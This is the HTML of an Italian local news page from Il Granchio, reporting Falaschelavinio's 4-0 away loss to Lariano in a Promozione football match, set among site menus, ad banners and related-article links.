<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                venerdì, Gennaio 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-2">
    <div class="td-container-border">
        <article id="post-77422" class="post-77422 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-anzio-nettuno category-calcio-anzio-nettuno category-in-evidenza tag-asd-falaschelavinio tag-calcio-promozione-girone-d tag-lariano" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Sport" class="entry-crumb" href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Calcio &#8211; Il Falaschelavinio perde e incassa quattro gol a Lariano</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza</a></li></ul>
                        <header>
                            <h1 class="entry-title">Calcio &#8211; Il Falaschelavinio perde e incassa quattro gol a Lariano</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://ilgranchio.it/author/nino-visalli/">Nino Visalli</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-03T16:42:12+01:00" >3 Dicembre 2023</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-77422">248</span></div>                                <div class="td-post-comments"><a href="https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2023%2F12%2F03%2Fcalcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Calcio+%E2%80%93+Il+Falaschelavinio+perde+e+incassa+quattro+gol+a+Lariano&url=https%3A%2F%2Filgranchio.it%2F2023%2F12%2F03%2Fcalcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/&amp;media=https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg&description=Calcio+%E2%80%93+Il+Falaschelavinio+perde+e+incassa+quattro+gol+a+Lariano" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Calcio+%E2%80%93+Il+Falaschelavinio+perde+e+incassa+quattro+gol+a+Lariano %0A%0A https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-post-featured-image"><a href="https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg" data-caption=""><img width="640" height="407" class="entry-thumb td-modal-image" src="https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8-640x407.jpg" srcset="https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8-640x407.jpg 640w, https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8-300x191.jpg 300w, https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8-768x488.jpg 768w, https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8-661x420.jpg 661w, https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8-681x433.jpg 681w, https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8-600x381.jpg 600w, https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Falaschelavinio8"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Kinsale.Pub/"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/01/kinsale-banner-istituzionale728x90.gif"/></a>
</div></div><p style="text-align: justify;">Sonora sconfitta per 4 a 0 del Falaschelavinio in casa del Lariano. Prima di incassare il poker di gol, gli anziati colpiscono la traversa al 24&#8242; sulla rovesciata di Lauri. Le marcature dei padroni di casa inizia al 25&#8242; del primo tempo con Pansera che mette in rete dopo la respinta del portiere del Falaschelavinio Rutelli. Al 9&#8242; della ripresa Pansera raddoppia sempre su respinta dell&#8217;estremo difensore anziate. Al 22&#8242; il destro di Gabriele Mastrella decreta la terza rete e infine al 26&#8242; Pansera, di testa, sigla la tripletta personale e il quarto gol del Lariano che in questo modo si stacca dal Falaschelavinio dopo essere stato a pari punti con gli anziati prima del match.</p><div class="td-a-rec td-a-rec-id-content_inline  td-rec-hide-on-m tdi_2 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Rivaricambianzio/?locale=it_IT"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/08/banner-riva-ricambi.jpeg"/></a>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/studiodentisticovillaalbanese"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2024/10/Banner-Ilgranchio-verde-modificato.gif"/></a>
</div>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAG</span></li><li><a href="https://ilgranchio.it/tag-notizie/asd-falaschelavinio/">ASD FalascheLavinio</a></li><li><a href="https://ilgranchio.it/tag-notizie/calcio-promozione-girone-d/">Calcio Promozione girone D</a></li><li><a href="https://ilgranchio.it/tag-notizie/lariano/">Lariano</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2023%2F12%2F03%2Fcalcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Calcio+%E2%80%93+Il+Falaschelavinio+perde+e+incassa+quattro+gol+a+Lariano&url=https%3A%2F%2Filgranchio.it%2F2023%2F12%2F03%2Fcalcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/&amp;media=https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg&description=Calcio+%E2%80%93+Il+Falaschelavinio+perde+e+incassa+quattro+gol+a+Lariano" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Calcio+%E2%80%93+Il+Falaschelavinio+perde+e+incassa+quattro+gol+a+Lariano %0A%0A https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo Precedente</span><a href="https://ilgranchio.it/2023/12/02/pallanuoto-lanzio-tiene-testa-al-quotato-crotone-ma-esce-sconfitto/">Pallanuoto &#8211; L&#8217;Anzio tiene testa al quotato Crotone ma esce sconfitto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo Successivo</span><a href="https://ilgranchio.it/2023/12/03/calcio-il-nettuno-perde-di-stretta-misura-sul-campo-della-lodigiani/">Calcio &#8211; Il Nettuno perde di stretta misura sul campo della Lodigiani</a></div></div></div>            <div class="author-box-wrap"><a href="https://ilgranchio.it/author/nino-visalli/" aria-label="author-photo"><img alt='Nino Visalli' src='https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ilgranchio.it/author/nino-visalli/">Nino Visalli</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nino Visalli"><meta itemprop="url" content="https://ilgranchio.it/author/nino-visalli/"></span><meta itemprop="datePublished" content="2023-12-03T16:42:12+01:00"><meta itemprop="dateModified" content="2023-12-03T16:42:12+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"></span><meta itemprop="name" content="Il Granchio - Notizie Anzio e Nettuno Online"></span><meta itemprop="headline " content="Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="651"></span>        </footer>

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":77422,"live_filter_cur_post_author":"20","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "17155";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5719";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLI SIMILI</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DELLO STESSO GIORNALISTA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/porto-invaso-dalla-plastica-noi-moderati-anzio-il-progetto-zero-plastica-e-naufragato/"  rel="bookmark" class="td-image-wrap " title="Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»" ><img class="entry-thumb" src="" alt="" title="Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2b78d569-e7eb-4483-a399-569aa03ec932-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/porto-invaso-dalla-plastica-noi-moderati-anzio-il-progetto-zero-plastica-e-naufragato/"  rel="bookmark" title="Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»">Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/controlli-per-il-corretto-smaltimento-dei-rifiuti-indifferenziati-ad-anzio-multati-dirci-cittadini/"  rel="bookmark" class="td-image-wrap " title="Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini" ><img class="entry-thumb" src="" alt="" title="Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/30c714ad-78ff-4d8f-8bb9-5d036e1c8a55-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/controlli-per-il-corretto-smaltimento-dei-rifiuti-indifferenziati-ad-anzio-multati-dirci-cittadini/"  rel="bookmark" title="Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini">Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/arrestati-a-viale-europa-tre-nordafricani-per-rapina-ad-una-donna-e-aggressione-gli-agenti-del-commissariato-di-anzio/"  rel="bookmark" class="td-image-wrap " title="Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio" ><img class="entry-thumb" src="" alt="" title="Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_8155-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
